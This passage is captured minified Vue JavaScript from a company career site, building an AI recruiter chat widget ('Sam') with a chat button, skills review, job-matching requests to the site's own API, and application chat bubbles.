  CC as c,
  $C as i,
  SC as u
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/AIRecruiterAgentButton-abe7e9c5.js
body_size: 619
content:
import v from "./AIRecruiterAgentButtonIntro-b10441aa.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-665d35da.js";
import { u as B, _ as V } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import "./AIRecruiterAgentButtonIsolvedIcon-0056cd9a.js";
import k from "./AIRecruiterAgentButtonGenericIcon-51e3227e.js";
const I = window.Vue.defineComponent, c = window.Vue.createVNode, r = window.Vue.openBlock, l = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, R = window.Vue.resolveComponent, h = window.Vue.normalizeClass, N = window.Vue.withCtx, y = window.Vue.createBlock, b = { class: "ai-recruiter-agent-button-container" }, x = {
  key: 0,
  class: "new-messages-dot"
}, M = window.Vue.onBeforeMount, u = window.Vue.ref, d = "aira_intro_played", E = /* @__PURE__ */ I({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const p = B();
    [4, 32].includes(Number(p.currentRouteData.root_domain_id));
    const f = m, g = w, o = u(null), n = u(!1), e = u(null);
    M(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function s(a) {
      e.value = !0, n.value = !1, g("toggleChat", a);
    }
    return (a, t) => {
      const A = R("w-button");
      return r(), l("div", b, [
        c(A, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: o,
          class: h({ hide: e.value === null }),
          onClick: t[0] || (t[0] = (i) => s(!0))
        }, {
          default: N(() => [
            c(k),
            f.thereAreNewMessages === !0 || n.value === !0 ? (r(), l("span", x)) : _("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && o.value !== null ? (r(), y(v, {
          key: 0,
          "ai-recruiter-agent-button": o.value.$el,
          onShowNewMessagesDot: t[1] || (t[1] = (i) => n.value = i),
          onToggleChat: s
        }, null, 8, ["ai-recruiter-agent-button"])) : _("", !0)
      ]);
    };
  }
});
const S = /* @__PURE__ */ V(E, [["__scopeId", "data-v-8276719f"]]);
export {
  S as default
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkills-8de46ec5.js
body_size: 1846
content:
import { A as j } from "./ApIcon-99d599d7.js";
import Q from "./AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-348751b7.js";
import { A as T } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-2cf6a680.js";
import { a as m } from "./AIRecruiterAgent-ae12ccec.js";
import "./date-665d35da.js";
import { u as z, _ as U } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
const O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M1 3h22L12 22"/>'
}, G = O, J = window.Vue.defineComponent, R = window.Vue.toDisplayString, f = window.Vue.createElementVNode, r = window.Vue.openBlock, v = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, b = window.Vue.createBlock, g = window.Vue.createVNode, y = window.Vue.createTextVNode, S = window.Vue.resolveComponent, C = window.Vue.withCtx, K = window.Vue.unref, X = window.Vue.normalizeClass, H = window.Vue.Fragment, P = { key: 0 }, W = window.Vue.nextTick, $ = window.Vue.onMounted, q = window.Vue.onUpdated, w = window.Vue.ref, x = 3, Y = 3, Z = /* @__PURE__ */ J({
  __name: "AIRecruiterAgentChatMessageDisplaySkills",
  props: {
    skills: {},
    skillsSource: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(B) {
    const t = B, c = w(null), s = w([]), a = w([]), d = w(!1);
    let p = null;
    const M = z();
    $(() => {
      A(), p = new ResizeObserver(A), p.observe(c.value);
    }), q(() => {
      t.scrollToBottom();
    });
    function A() {
      W(() => {
        if (c.value === null)
          return;
        const l = c.value, e = t.skills;
        if (a.value = [], e.length === 0) {
          s.value = e;
          return;
        }
        const o = Array.from(l.children);
        if (o.length === 0) {
          s.value = [];
          return;
        }
        const n = [];
        let k = null;
        if (o.forEach((u, L) => {
          const I = u.offsetTop;
          (k === null || I !== k) && (n.push(L), k = I);
        }), n.length <= x) {
          s.value = e;
          return;
        }
        const i = n[x - 1];
        let h = i;
        for (let u = i; u < o.length && o[u].offsetTop === o[i].offsetTop; ++u)
          h = u;
        s.value = e.slice(0, h), a.value = e.slice(h);
      });
    }
    function V() {
      p !== null && (c.value = null, p.disconnect(), p = null), s.value = t.skills ?? [], a.value = [];
    }
    function N() {
      t.disableSendMessageInput(), V(), d.value = !0;
    }
    function E(l) {
      l.forEach((e) => {
        s.value.some((n) => n.toLowerCase() === e.toLowerCase()) === !1 && s.value.push(e);
      });
    }
    function F(l) {
      s.value = s.value.filter((e) => e !== l);
    }
    async function D() {
      if (d.value === !0) {
        t.clearMessageQueue(), m.resume.skills = s.value;
        const l = await M.post(`/core/ai-recruiter-agent/${M.currentRouteData.domain_id}/match-job-listings-with-current-data`, {
          chatId: m.chatId,
          skills: m.resume.skills
        });
        if (l.success === !0) {
          const e = l.data.searchResults;
          m.jobs = structuredClone(e), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e }));
        } else
          t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentMessageUnableToLoad"));
        d.value = !1;
      }
      t.enableSendMessageInput(), t.goToNextMessage();
    }
    return (l, e) => {
      const o = S("w-tag"), n = S("w-flex"), k = S("w-button");
      return r(), v(H, null, [
        s.value.length > 0 ? (r(), v("div", P, [
          f("b", null, R(l.skillsSource === "resume" ? s.value.length > Y ? "Awesome! I found these key skills from your resume" : "Awesome! I found a few key skills from your resume" : "Great! Here's a list of your top skills to review") + ": ", 1)
        ])) : (r(), b(Q, { key: 1 })),
        f("div", {
          id: "hidden-skills-measurement-container",
          ref_key: "hiddenSkillsMeasurementContainerRef",
          ref: c
        }, [
          g(T, {
            "edit-mode": !1,
            skills: t.skills
          }, null, 8, ["skills"])
        ], 512),
        g(T, {
          "edit-mode": d.value,
          skills: s.value,
          onAddSkills: e[0] || (e[0] = (i) => E(i)),
          onRemoveSkill: e[1] || (e[1] = (i) => F(i))
        }, null, 8, ["edit-mode", "skills"]),
        f("div", null, [
          a.value.length > 0 ? (r(), b(o, {
            key: 0,
            class: "skill-tag mb1",
            round: "",
            "bg-color": "blue-light6",
            color: "blue-dark3"
          }, {
            default: C(() => [
              y(" +" + R(a.value.length), 1)
            ]),
            _: 1
          })) : _("", !0),
          g(n, {
            class: "size--xs",
            "justify-space-between": "",
            wrap: ""
          }, {
            default: C(() => [
              f("div", {
                class: X(["skills-action", { invisible: a.value.length === 0 }]),
                onClick: V
              }, [
                g(j, { icon: K(G) }, null, 8, ["icon"]),
                e[2] || (e[2] = y(" Show all skills "))
              ], 2),
              t.isCurrentMessage === !0 && d.value === !1 ? (r(), v("div", {
                key: 0,
                class: "skills-action",
                onClick: N
              }, "Adjust Skills")) : _("", !0)
            ]),
            _: 1
          })
        ]),
        t.isCurrentMessage && s.value.length > 0 ? (r(), b(k, {
          key: 2,
          class: "my2 py4",
          width: "100%",
          "bg-color": "light-blue-dark3",
          color: "white",
          onClick: D
        }, {
          default: C(() => e[3] || (e[3] = [
            y(" Show my matches ")
          ])),
          _: 1
        })) : _("", !0)
      ], 64);
    };
  }
});
const ae = /* @__PURE__ */ U(Z, [["__scopeId", "data-v-93967df9"]]);
export {
  ae as default
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/CtaChatBubbleContainer-78b8e705.js
body_size: 465
content:
import { _ as n } from "./CtaChatBubbleText-9c6aa28f.js";
import s from "./CtaChatBubbleResumeUpload-47ebd847.js";
import { _ as i } from "./CtaChatBubbleConsent-08c7e360.js";
import { _ as c } from "./CtaChatBubbleBasicInfo-6543e845.js";
import { _ as p } from "./CtaChatBubbleSqCheckbox-ccd3c425.js";
import { _ as l } from "./CtaChatBubbleSqSelect-2b2ef0ca.js";
import { _ as m } from "./CtaChatBubbleSqMultiSelect-204d4cb9.js";
import { _ as r } from "./CtaChatBubbleSqText-afc773f8.js";
import { _ as u } from "./CtaChatBubbleSqTextarea-a8e0f404.js";
import _ from "./CtaChatBubbleReview-7f3bbd1a.js";
import { _ as b } from "./CtaChatBubbleSubmitApplication-7b98cd0e.js";
import { _ as C } from "./public-career-site-97d9e48d.js";
const f = {
  CtaChatBubbleText: n,
  CtaChatBubbleResumeUpload: s,
  CtaChatBubbleBasicInfo: c,
  CtaChatBubbleSqCheckbox: p,
  CtaChatBubbleSqSelect: l,
  CtaChatBubbleSqMultiselect: m,
  CtaChatBubbleSqText: r,
  CtaChatBubbleSqTextarea: u,
  CtaChatBubbleConsent: i,
  CtaChatBubbleReview: _,
  CtaChatBubbleSubmitApplication: b
  // Add new components here as needed
};
function d(e) {
  return f[e] || null;
}
const B = window.Vue.defineComponent, h = window.Vue.unref, g = window.Vue.resolveDynamicComponent, w = window.Vue.mergeProps, a = window.Vue.openBlock, x = window.Vue.createBlock, y = window.Vue.createElementBlock, S = { class: "message-bubble bd2 bdrs2 px5 py2 mb2" }, v = /* @__PURE__ */ B({
  __name: "CtaChatBubbleContainer",
  props: {
    bubbleData: {},
    goToNextMessage: { type: Function },
    isCurrentMessage: { type: Boolean },
    applicationState: {},
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  },
  setup(e) {
    const t = e, o = d(t.bubbleData.componentName);
    return (V, $) => (a(), y("div", S, [
      (a(), x(g(h(o)), w(t.bubbleData, {
        "is-current-message": t.isCurrentMessage,
        "go-to-next-message": t.goToNextMessage,
        "application-state": t.applicationState,
        "set-application-status": t.setApplicationStatus,
        "set-application-section-validity": t.setApplicationSectionValidity
      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))
    ]));
  }
});
const U = /* @__PURE__ */ C(v, [["__scopeId", "data-v-df35828b"]]);
export {
  U as default
};


--- FILE ---
content_type: text/javascript
request_url: https://bedrosians.applicantpro.com/js/web-components/AIRecruiterAgentChat-2dde9d7e.js
body_size: 6121
content:
import "./date-665d35da.js";
import { u as Ae } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-2cf6a680.js";
import { u as $e, _ as Ie } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import { s as te } from "./sleep-5fe6dbb2.js";
import { m as Te } from "./AIRecruiterAgentMessageResumeUpload-0f013e90.js";
import { A as g } from "./ApIcon-99d599d7.js";
import { A as Be, a as oe, b as se } from "./AIRecruiterAgentChatMessagesContainer-529fc876.js";
import Se from "./AIRecruiterAgentIconGradient-4410e09f.js";
import { s as ne } from "./scrollToBottom-201c6a98.js";
import { a as i } from "./AIRecruiterAgent-ae12ccec.js";
import Ne from "./ChatToApply-0c12a09d.js";
import { T as Le, R as Ee } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
const De = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 1L9 9l-8 3l8 3l3 8l3-8l8-3l-8-3l-3-8Z"/>'
}, Ue = De, He = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6l1.41-1.42Z"/>'
}, Ze = He, Pe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M8.59 16.58L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.42Z"/>'
}, le = Pe, je = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M15.41 16.58L10.83 12l4.58-4.59L14 6l-6 6l6 6l1.41-1.42Z"/>'
}, Fe = je, ze = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5M12 2a7 7 0 0 1 7 7c0 5.25-7 13-7 13S5 14.25 5 9a7 7 0 0 1 7-7m0 2a5 5 0 0 0-5 5c0 1 0 3 5 9.71C17 12 17 10 17 9a5 5 0 0 0-5-5Z"/>'
}, Ke = ze, Oe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 3C6.5 3 2 6.58 2 11a7.218 7.218 0 0 0 2.75 5.5c0 .6-.42 2.17-2.75 4.5c2.37-.11 4.64-1 6.47-2.5c1.14.33 2.34.5 3.53.5c5.5 0 10-3.58 10-8s-4.5-8-10-8m0 14c-4.42 0-8-2.69-8-6s3.58-6 8-6s8 2.69 8 6s-3.58 6-8 6m5-5v-2h-2v2h2m-4 0v-2h-2v2h2m-4 0v-2H7v2h2Z"/>'
}, Ge = Oe, Je = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Ye = Je, qe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 16v-3h4v-2h-4V8l-4 4l4 4M5 8v3H1v2h4v3l4-4l-4-4m6 12h2V4h-2v16Z"/>'
}, Qe = qe, We = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M14 20h-4v-9l-3.5 3.5l-2.42-2.42L12 4.16l7.92 7.92l-2.42 2.42L14 11v9Z"/>'
}, Xe = We, et = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M17.65 6.35A7.958 7.958 0 0 0 12 4a8 8 0 0 0-8 8a8 8 0 0 0 8 8c3.73 0 6.84-2.55 7.73-6h-2.08A5.99 5.99 0 0 1 12 18a6 6 0 0 1-6-6a6 6 0 0 1 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35Z"/>'
}, tt = et, ot = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 4V2A10 10 0 0 0 2 12h2a8 8 0 0 1 8-8Z"/>'
}, st = ot;
var x = /* @__PURE__ */ ((n) => (n.Left = "left", n.Center = "center", n.Right = "right", n))(x || {}), P = /* @__PURE__ */ ((n) => (n[n.Title = 1] = "Title", n[n.Location = 2] = "Location", n[n.SalaryRange = 3] = "SalaryRange", n))(P || {});
const nt = window.Vue.defineComponent, J = window.Vue.createElementVNode, lt = window.Vue.openBlock, at = window.Vue.createElementBlock, it = ["width", "height"], ae = window.Vue.computed, rt = /* @__PURE__ */ nt({
  __name: "ApIsolvedIcon",
  props: {
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  setup(n) {
    const y = n, b = {
      xs: "16px",
      sm: "20px",
      md: "24px",
      lg: "32px",
      xl: "40px"
    }, h = ae(() => y.xs && "xs" || y.sm && "sm" || y.md && "md" || y.lg && "lg" || y.xl && "xl" || "md"), M = ae(() => b[h.value]);
    return (R, l) => (lt(), at("svg", {
      width: M.value,
      height: M.value,
      viewBox: "0 0 500 500",
      fill: "none",
      xmlns: "http://www.w3.org/2000/svg"
    }, l[0] || (l[0] = [
      J("path", {
        d: "M475.352 500H24.6609C11.0459 500 0 488.954 0 475.339V24.6609C0 11.0459 11.0459 0 24.6609 0H475.339C488.954 0 500 11.0459 500 24.6609V475.339C500 488.967 488.967 500 475.352 500Z",
        fill: "black"
      }, null, -1),
      J("path", {
        d: "M362.946 62.8461V57.447C362.946 54.7214 360.729 52.5044 358.004 52.5044H247.336C244.61 52.5044 242.393 54.7214 242.393 57.447C242.393 88.2895 242.393 119.236 242.38 148.775C242.38 150.874 243.71 152.687 245.68 153.404C288.376 169.132 316.898 210.707 313.755 258.634C310.938 301.513 283.317 336.333 245.614 350.34C243.658 351.07 242.328 352.909 242.328 354.995C242.328 382.747 242.315 408.516 242.315 437.116C242.315 447.51 247.401 447.51 252.344 447.51C266.298 447.497 353.361 447.51 353.361 447.51C361.642 447.627 363.05 444.562 363.037 436.79C362.816 306.104 362.946 193.532 362.946 62.8461Z",
        fill: "white"
      }, null, -1),
      J("path", {
        d: "M206.472 321.271C244.84 321.271 275.943 290.168 275.943 251.8C275.943 213.433 244.84 182.33 206.472 182.33C168.104 182.33 137.001 213.433 137.001 251.8C137.001 290.168 168.104 321.271 206.472 321.271Z",
        fill: "#E50082"
      }, null, -1)
    ]), 8, it));
  }
}), ut = window.Vue.defineComponent, ct = window.Vue.renderSlot, ie = window.Vue.createElementVNode, re = window.Vue.toDisplayString, ue = window.Vue.createTextVNode, ce = window.Vue.resolveComponent, de = window.Vue.mergeProps, D = window.Vue.withCtx, me = window.Vue.createVNode, dt = window.Vue.openBlock, mt = window.Vue.createBlock, pt = window.Vue.ref, ft = /* @__PURE__ */ ut({
  __name: "ApConfirmDialog",
  props: {
    title: { default: "Confirm" },
    width: { default: 500 },
    noButtonText: { default: "No" },
    noButtonProps: { default: () => ({ bgColor: "secondary" }) },
    yesButtonText: { default: "Yes" },
    yesButtonProps: { default: () => ({ bgColor: "primary" }) }
  },
  setup(n, { expose: y }) {
    y({ confirm: M });
    const b = pt(!1);
    let h = null;
    function M() {
      return b.value = !0, new Promise((l) => h = l);
    }
    function R(l) {
      b.value = !1, h(l);
    }
    return (l, d) => {
      const I = ce("w-button"), V = ce("w-dialog");
      return dt(), mt(V, {
        modelValue: b.value,
        "onUpdate:modelValue": d[2] || (d[2] = (m) => b.value = m),
        title: l.title,
        width: l.width,
        persistent: ""
      }, {
        actions: D(() => [
          d[3] || (d[3] = ie("div", { class: "spacer" }, null, -1)),
          me(I, de(l.noButtonProps, {
            onClick: d[0] || (d[0] = (m) => R(!1))
          }), {
            default: D(() => [
              ue(re(l.noButtonText), 1)
            ]),
            _: 1
          }, 16),
          d[4] || (d[4] = ie("div", { class: "mr2" }, null, -1)),
          me(I, de(l.yesButtonProps, {
            onClick: d[1] || (d[1] = (m) => R(!0))
          }), {
            default: D(() => [
              ue(re(l.yesButtonText), 1)
            ]),
            _: 1
          }, 16)
        ]),
        default: D(() => [
          ct(l.$slots, "default")
        ]),
        _: 3
      }, 8, ["modelValue", "title", "width"]);
    };
  }
}), ht = window.Vue.defineComponent, o = window.Vue.unref, f = window.Vue.openBlock, _ = window.Vue.createBlock, U = window.Vue.createCommentVNode, a = window.Vue.createElementVNode, H = window.Vue.resolveComponent, c = window.Vue.withCtx, s = window.Vue.createVNode, Z = window.Vue.createTextVNode, Y = window.Vue.createElementBlock, wt = window.Vue.renderList, gt = window.Vue.Fragment, vt = window.Vue.toDisplayString, pe = window.Vue.normalizeClass, Ct = window.Vue.withModifiers, _t = window.Vue.withKeys, yt = window.Vue.createSlots, bt = { class: "xs7 row" }, Vt = { class: "ml4" }, kt = {
  key: 1,
  class: "fill-height d-flex flex-column justify-space-between"
}, xt = {
  key: 2,
  class: "fill-height d-flex flex-column justify-space-between"
}, Mt = { class: "text-center mt12" }, Rt = { class: "xs1" }, At = { class: "xs11 pl1" }, $t = { class: "xs1" }, It = { class: "xs10 pl1" }, Tt = { class: "xs1" }, Bt = window.Vue.computed, fe = window.Vue.nextTick, St = window.Vue.onMounted, r = window.Vue.ref, Nt = window.Vue.provide, Lt = window.Vue.inject, Et = window.Vue.toRaw, he = "aira_chat_position", Dt = /* @__PURE__ */ ht({
  __name: "AIRecruiterAgentChat",
  emits: ["toggleChat"],
  setup(n, { emit: y }) {
    const b = Ae(), h = $e(), M = [4, 32].includes(Number(h.currentRouteData.root_domain_id)), R = r(null), l = y, d = {
      ...oe,
      componentName: "AIRecruiterAgentMessageUnableToLoad"
    }, I = r(null), V = r(""), m = r(!1), L = r([d]), j = r([]), F = r(null), q = r(null), T = r(!1), A = r(!0), $ = r(!1), B = r(!1), z = r(null), Q = r(null);
    St(() => {
      k(), E();
    });
    const we = Lt(Le);
    Nt(Ee, ee);
    const S = r(localStorage.getItem(he) ?? x.Right), ge = Bt(() => `position-${S.value}`), ve = [
      {
        icon: Ke,
        text: "Find jobs near me",
        width: "width-100",
        prompt: P.Location
      },
      {
        icon: Ge,
        text: "Help me find a specific job role",
        width: "width-100",
        prompt: P.Title
      },
      {
        icon: Ye,
        text: "Let's find jobs that hit my target pay range",
        width: "width-100",
        prompt: P.SalaryRange
      }
    ];
    function K(t) {
      localStorage.setItem(he, t), S.value = t;
    }
    function v(t, e = {}, u = !1) {
      return {
        ...oe,
        componentName: t,
        isCurrentMessage: !1,
        autoAdvance: u,
        ...e
      };
    }
    function w(t) {
      L.value.push(t);
    }
    function O() {
      L.value = [];
    }
    function N() {
      j.value = [], F.value = null;
    }
    function k() {
      if (L.value.length > 0) {
        const t = L.value.shift();
        t && (F.value = t, Ce(t));
      }
    }
    async function Ce(t) {
      j.value.push(t), await te(100), W(), t.autoAdvance === !0 && (await te(1200), k());
    }
    function _e() {
      m.value = !1;
    }
    function ye() {
      m.value = !0;
    }
    function W(t = !1) {
      const e = q.value?.$el;
      t === !0 ? fe(() => ne(e)) : ne(e);
    }
    async function be() {
      if ($.value !== !0) {
        $.value = !0;
        try {
          A.value = !0, m.value = !0;
          const t = await h.get(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/messages`);
          t.success === !0 && (N(), t.data.messages.forEach((e) => {
            w(v(e.componentName, e, e.autoAdvance));
          })), k(), T.value = !0;
        } finally {
          $.value = !1;
        }
      }
    }
    async function Ve(t, e) {
      if ($.value !== !0) {
        $.value = !0;
        try {
          const u = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/select-prompt`, {
            promptId: t,
            promptMessage: e
          });
          u.success === !0 && (N(), i.chatId = u.data.chatId, u.data.messages.forEach((C) => {
            w(v(C.componentName, C, C.autoAdvance));
          })), A.value = !0, k(), T.value = !0, E();
        } finally {
          $.value = !1;
        }
      }
    }
    function ke(t) {
      B.value = !0, z.value = t, i.hasUploadedResume === !0 && (Q.value = {
        resumeFile: {
          fileName: i.resume.fileName,
          fileData: i.resume.fileData
        }
      }), A.value = !1;
    }
    function xe(t, e) {
      t === !0 && i.appliedJobIds.push(e.listingId), B.value = !1, A.value = !0;
    }
    async function X() {
      if (T.value = !0, V.value.length === 0)
        return;
      O(), i.chatId === null && N(), w(v("AIRecruiterAgentChatMessageText", { text: V.value, role: se.User }, !1)), k(), m.value = !0;
      const t = V.value;
      V.value = "";
      const e = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/send-message`, {
        chatId: i.chatId,
        message: t,
        skills: i.resume.skills
      });
      if (e.success === !0) {
        i.chatId = e.data.chatId;
        const u = e.data.searchResults.length > 0;
        i.resume.skills = e.data.skills, e.data.messages.forEach((C) => {
          w(v(C.componentName, C, C.autoAdvance));
        }), e.data.resumeUpload === !0 && i.hasUploadedResume === !0 && (w(v("AIRecruiterAgentChatMessageText", { text: "Looks like we already have your resume — refresh the chat anytime to upload a new one.", role: se.Assistant }, !1)), k(), e.data.resumeUpload = !1), e.data.messages.length === 0 && e.data.resumeUpload === !1 && (e.data.skillsEdit === !0 && w(v("AIRecruiterAgentChatMessageDisplaySkills", { skills: structuredClone(Et(i.resume.skills ?? [])), skillsSource: "chat" })), w(v("AIRecruiterAgentChatMessageJobsResult", { jobs: e.data.searchResults }, u)), u && w(v("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e.data.searchResults }))), e.data.resumeUpload === !0 && w(v("AIRecruiterAgentMessageResumeUpload")), k();
      } else
        w(d), k();
      m.value = !1, E();
    }
    async function ee() {
      await R.value.confirm() !== !1 && (i.chatId = null, i.hasUploadedResume = !1, i.reset(), N(), O(), T.value = !1, B.value = !1, z.value = null, A.value = !0, m.value = !1, E());
    }
    function E() {
      fe(() => I.value?.$el.querySelector("input")?.focus());
    }
    return (t, e) => {
      const u = H("w-flex"), C = H("w-button"), G = H("w-card"), Me = H("w-input");
      return f(), _(G, {
        id: "ai-recruiter-agent-chat",
        ref_key: "aiRecruiterAgentChatMessagesContainerRef",
        ref: q,
        "bg-color": "white",
        "title-class": "sticky-header",
        class: pe(["sh2 size--md", { desktop: !o(b), [ge.value]: !0 }])
      }, yt({
        title: c(() => [
          s(u, {
            "justify-space-around": "",
            wrap: ""
          }, {
            default: c(() => [
              a("div", bt, [
                a("div", Vt, [
                  o(M) === !0 ? (f(), _(rt, {
                    key: 0,
                    sm: ""
                  })) : (f(), _(g, {
                    key: 1,
                    color: "yellow",
                    md: "",
                    icon: o(Ue)
                  }, null, 8, ["icon"]))
                ]),
                e[6] || (e[6] = a("div", { class: "ml2 bold sam-text" }, " Sam ", -1))
              ]),
              o(b) === !1 ? (f(), _(u, {
                key: 0,
                wrap: "",
                class: "xs3"
              }, {
                default: c(() => [
                  S.value !== o(x).Left ? (f(), _(g, {
                    key: 0,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: o(Fe),
                    onClick: e[0] || (e[0] = (p) => K(o(x).Left))
                  }, null, 8, ["icon"])) : U("", !0),
                  S.value !== o(x).Center ? (f(), _(g, {
                    key: 1,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: o(Qe),
                    onClick: e[1] || (e[1] = (p) => K(o(x).Center))
                  }, null, 8, ["icon"])) : U("", !0),
                  S.value !== o(x).Right ? (f(), _(g, {
                    key: 2,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: o(le),
                    onClick: e[2] || (e[2] = (p) => K(o(x).Right))
                  }, null, 8, ["icon"])) : U("", !0)
                ]),
                _: 1
              })) : U("", !0),
              s(g, {
                md: "",
                class: "xs1 hover-pointer",
                icon: o(tt),
                onClick: ee
              }, null, 8, ["icon"]),
              s(g, {
                md: "",
                class: "xs1 hover-pointer",
                icon: o(Ze),
                onClick: e[3] || (e[3] = (p) => o(we)?.(!1))
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ]),
        default: c(() => [
          s(ft, {
            ref_key: "restartChatConfirmDialogRef",
            ref: R,
            "yes-button-props": { color: "white", bgColor: "light-blue-dark3" }
          }, {
            default: c(() => e[7] || (e[7] = [
              a("b", null, "Heads up!", -1),
              Z(" Refreshing will restart the chat and clear the current conversation. ")
            ])),
            _: 1
          }, 512),
          T.value === !0 && B.value === !1 ? (f(), _(Be, {
            key: 0,
            messages: j.value,
            "current-message": F.value,
            "go-to-next-message": k,
            "scroll-to-bottom": W,
            "build-chat-bubble": v,
            "append-to-message-queue": w,
            "clear-message-queue": O,
            "clear-all-messages": N,
            "enable-send-message-input": _e,
            "disable-send-message-input": ye,
            "start-chat-to-apply": ke,
            onToggleChat: e[4] || (e[4] = (p) => l("toggleChat", p))
          }, null, 8, ["messages", "current-message"])) : B.value === !0 ? (f(), Y("div", kt, [
            s(Ne, {
              "listing-id": z.value ?? -1,
              "existing-data": Q.value ?? {},
              "tall-height": !0,
              "close-handler": xe
            }, null, 8, ["listing-id", "existing-data"])
          ])) : (f(), Y("div", xt, [
            a("div", Mt, [
              s(Se, { class: "mb3" }),
              e[8] || (e[8] = a("h3", { class: "light-blue-dark3 mb0" }, [
                a("strong", null, "Hi, I'm Sam 👋")
              ], -1)),
              e[9] || (e[9] = Z(" How can I help you? "))
            ]),
            a("div", null, [
              s(G, {
                "bg-color": "grey-light6",
                class: "mt2 hover-pointer",
                onClick: be
              }, {
                default: c(() => [
                  s(u, { wrap: "" }, {
                    default: c(() => [
                      a("div", Rt, [
                        s(g, {
                          sm: "",
                          class: "bdrsr",
                          icon: o(Te),
                          "bg-color": "black",
                          color: "white"
                        }, null, 8, ["icon"])
                      ]),
                      a("div", At, [
                        e[11] || (e[11] = a("strong", null, "Get matched to jobs", -1)),
                        e[12] || (e[12] = a("br", null, null, -1)),
                        e[13] || (e[13] = Z(" Upload your resume for personal recommendations based on your skills ")),
                        e[14] || (e[14] = a("br", null, null, -1)),
                        s(C, {
                          width: "100%",
                          color: "white",
                          "bg-color": "light-blue-dark3",
                          class: "border-blue"
                        }, {
                          default: c(() => e[10] || (e[10] = [
                            Z(" Upload Resume ")
                          ])),
                          _: 1
                        })
                      ])
                    ]),
                    _: 1
                  })
                ]),
                _: 1
              }),
              s(u, {
                column: "",
                "align-end": ""
              }, {
                default: c(() => [
                  (f(), Y(gt, null, wt(ve, (p, Re) => s(G, {
                    key: Re,
                    "bg-color": "grey-light6",
                    class: pe(["mt2 hover-pointer", { [p.width]: !0 }]),
                    onClick: (Ut) => Ve(p.prompt, p.text)
                  }, {
                    default: c(() => [
                      s(u, { wrap: "" }, {
                        default: c(() => [
                          a("div", $t, [
                            s(g, {
                              sm: "",
                              icon: p.icon,
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ]),
                          a("div", It, vt(p.text), 1),
                          a("div", Tt, [
                            s(g, {
                              sm: "",
                              icon: o(le),
                              class: "bdrsm",
                              color: "black"
